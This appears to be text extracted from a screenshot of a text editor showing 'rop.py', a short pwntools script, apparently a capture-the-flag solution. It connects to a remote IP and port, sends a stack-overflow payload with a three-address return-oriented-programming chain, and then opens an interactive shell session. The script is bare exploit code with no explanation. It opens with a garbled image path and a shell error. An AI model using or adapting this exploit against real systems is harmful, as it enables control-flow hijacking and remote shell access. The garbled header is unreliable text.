 ds: No such file or directory
zhz@ubuntu: ~/Downloads
Open
rop.py
/home/zhz/Downloads
Save
1 from pwn import *
2 r = remote("114.116.54.89", 10004)
3
4 r.recv()
5 payload = 'a'*(0x10+0x8) + p64(0x4007d3) + p64(0x60111f) + p64(0x400570)
6
7 r.sendline(payload)
8 r.interactive()